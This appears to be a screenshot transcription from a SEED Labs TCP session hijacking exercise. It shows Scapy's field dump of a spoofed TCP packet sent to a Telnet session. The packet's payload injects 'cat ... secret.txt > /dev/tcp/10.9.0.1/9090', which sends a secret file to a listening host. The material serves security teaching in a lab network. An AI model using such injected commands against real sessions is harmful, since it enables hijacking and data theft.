 seed@VM: ~/.../volumes × seed@VM: ~/.../volumes × seed@VM: ~/.../volumes ×
root@VM:/volumes# ./task3_hijacking.py
version    : BitField  (4 bits)                  = 4               (4)
ihl        : BitField  (4 bits)                  = None            (None)
tos        : XByteField                          = 0               (0)
len        : ShortField                          = None            (None)
id         : ShortField                          = 1               (1)
flags      : FlagsField  (3 bits)                = <Flag 0 ()>     (<Flag 0 ()>)
frag       : BitField  (13 bits)                 = 0               (0)
ttl        : ByteField                           = 64              (64)
proto      : ByteEnumField                       = 6               (0)
chksum     : XShortField                         = None            (None)
src        : SourceIPField                       = '10.9.0.6'      (None)
dst        : DestIPField                         = '10.9.0.5'      (None)
options    : PacketListField                     = []              ([])
--
sport      : ShortEnumField                      = 46384           (20)
dport      : ShortEnumField                      = 23              (80)
seq        : IntField                            = 335223161       (0)
ack        : IntField                            = 1146099883      (0)
dataofs    : BitField  (4 bits)                  = None            (None)
reserved   : BitField  (3 bits)                  = 0               (0)
flags      : FlagsField  (9 bits)                = <Flag 16 (A)>   (<Flag 2 (S)>)
window     : ShortField                          = 8192            (8192)
chksum     : XShortField                         = None            (None)
urgptr     : ShortField                          = 0               (0)
options    : TCPOptionsField                     = []              (b'')
--
load       : StrField                            = b'\ncat /home/seed/confedintial
/secret.txt > /dev/tcp/10.9.0.1/9090\n' (b'')
root@VM:/volumes#